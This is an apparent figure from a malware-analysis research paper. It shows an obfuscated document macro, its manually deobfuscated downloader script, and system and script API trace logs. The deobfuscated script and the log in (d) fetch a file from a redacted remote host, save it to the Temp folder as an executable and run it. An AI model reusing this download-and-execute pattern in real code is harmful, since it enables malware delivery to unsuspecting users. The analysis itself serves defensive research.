 ...
sTheme$ = aDocumentProperties.getPropertyValue("Theme")
sTitle$ = aDocumentProperties.getPropertyValue("Title")
bUserData = aDocumentProperties.getPropertyValue("UserData")
' Eine Zeichenkette zusammenbasteln, welche die Werte formatiert darstellt.
sOutLine$ = "[OWString]" + Chr$(9) + "Author" + Chr$(9) + "= {" + Chr$(9) + sAuthor$ +
"}" + Chr$(13)
sOutLine$ = sOutLine$ + "[sal_Bool]" + Chr$(9) + "AutoloadEnabled" + Chr$(9) + "= {" +
Chr$(9) + bAutoloadEnabled + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[sal_Int16]" + Chr$(9) + "AutoloadSecs" + Chr$(9) + "= {" +
Chr$(9) + nAutoloadSecs% + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "AutoLoadURL" + Chr$(9) + "= {" +
Chr$(9) + sAutoLoadURL$ + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "BliendCopiesTo" + Chr$(9) + "= {" +
Chr$(9) + sBliendCopiesTo$ + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "CopiesTo" + Chr$(9) + "= {" +
Chr$(9) + sCopiesTo$ + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[DateTime]" + Chr$(9) + "CreationDate" + Chr$(9) + "= {" +
Chr$(9) + DateTime2String(dCreationDate) + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "DefaultTarget" + Chr$(9) + "= {" +
Chr$(9) + sDefaultTarget$ + "}" + Chr$(13)
sOutLine$ = sOutLine$ + "[OWString]" + Chr$(9) + "Description" + Chr$(9) + "= {" +
Chr$(9) + sDescription$ + "}" + Chr$(13)
...
(a) An excerpt of a malicious script
objXMLHTTP = CreateObject("Microsoft.XMLHTTP")
objShell = CreateObject("Wscript.shell")
objStream = CreateObject("Adodb.streaM")
objApplication = CreateObject("shell.Application")
process = objShell.Envronment("Process")
temp = process("TeMP")
http = objXMLHTTP.Open "GeT", "http://<snipped by author>.com/8yfh4gfff", False
http.setRequestHeader "User-Agent", "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0"
http.Send
objStream.Type Empty, 0x0001
objStream.Open
objStream.Write http.responseBody
objStream.SaveToFile "C:¥¥Users¥¥admin¥¥AppData¥¥Local¥¥Temp¥¥kkloepp8", 0x0002
Open "C:¥Users¥admin¥AppData¥Local¥Temp¥kkloepp8" For Append As #3
Close #3
Open "C:¥Users¥admin¥AppData¥Local¥Temp¥miniramon8.exe" For Append As #3
Print #3, "^/A#<snipped by author>¥¥M"
Close #3
objApplication.Open "C:¥¥Users¥¥admin¥¥AppData¥¥Local¥¥Temp¥¥miniramon8.exe"
(b) The manually deobfuscated malicious script
1 DllMain ( 0x000007fefbca0000, DLL_PROCESS_ATTACH, 0x00000000001cf9d0 )
...
13433_wcsicmp ( "msctls_statusbar32", "Ghost" )
13434 RtlLeaveCriticalSection ( 0x0000000077523660 )
13435 RtlSetLastWin32Error ( ERROR_SUCCESS )
13436 GetLastError ( )
13437 memset ( 0x00000000001cd500, 0, 56 )
13438 LoadLibraryW ( "comctl32.dll" )
13439 RtlInitUnicodeStringEx ( 0x00000000001cd190, "comctl32.dll" )
13440 wcschr ("C:¥Users¥<anonymized by
author>¥AppData¥Local¥Temp¥miniramon8.exe", '¥' )
13441 wcsrchr ("C:¥Users¥<anonymized by
author>¥AppData¥Local¥Temp¥miniramon8.exe", '¥' )
13442 wcsncmp ("C:¥Users¥<anonymized by
author>¥AppData¥Local¥Temp¥miniramon8.exe",
"C:¥windows¥system32;C:¥windows¥system32;C:¥windows¥system;C:¥windows;.;C:¥Pro
gram Files¥Microsoft Office¥Office15¥;C:¥Program Files (x86)¥Common
Files¥Oracle¥Java¥javapath;C:¥ProgramData¥Oracle¥Java¥javapath;C:¥Program Files
(x86)¥Intel¥iCLS Client¥;C:¥Progr, 19 )
...
(c) An excerpt of the system API trace log of the script
CreateObject Class: Microsoft.XMLHTTP Ret: 0DE53A10
CreateObject Class: Wscript.shell Ret: 0154DCD0
CreateObject Class: Adodb.streaM Ret: 0DF74ED8
CreateObject Class: shell.Application Ret: 09FA81C8
Invoke Class: Wscript.shell Method: Environment Param1: Process
Invoke Class: Process Method: Const Param1: TeMP
Invoke Class: Microsoft.XMLHTTP Method: Open Param1: GeT Param2:
http://<snipped by author>.com/8yfh4gfff Param3: False
Invoke Class: Microsoft.XMLHTTP Method: setRequestHeader Param1: User-Agent
Param2: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Invoke Class: Microsoft.XMLHTTP Method: Send
Invoke Class: Adodb.streaM Method: Type Param1: Empty Param2: 0x0001
Invoke Class: Adodb.streaM Method: Open
Invoke Class: Microsoft.XMLHTTP Method: responseBody
Invoke Class: Adodb.streaM Method: Write Param1: (Size=1,Dimension=258) 3c 68
<snipped by author> 3e 0a
Invoke Class: Adodb.streaM Method: SaveToFile Param1:
C:¥¥Users¥¥admin¥¥AppData¥¥Local¥¥Temp¥¥kkloepp8 Param2: 0x0002
Open filename: C:¥Users¥admin¥AppData¥Local¥Temp¥kkloepp8 fd: 3
Open filename: C:¥Users¥admin¥AppData¥Local¥Temp¥miniramon8.exe fd: 3
Print fd: 3 buffer: ^/A#<snipped by author>¥¥M
Invoke Class: shell.Application Method: Open Param1:
C:¥¥Users¥¥admin¥¥AppData¥¥Local¥¥Temp¥¥miniramon8.exe
(d) The script API trace log of the script that is the goal of the proposing method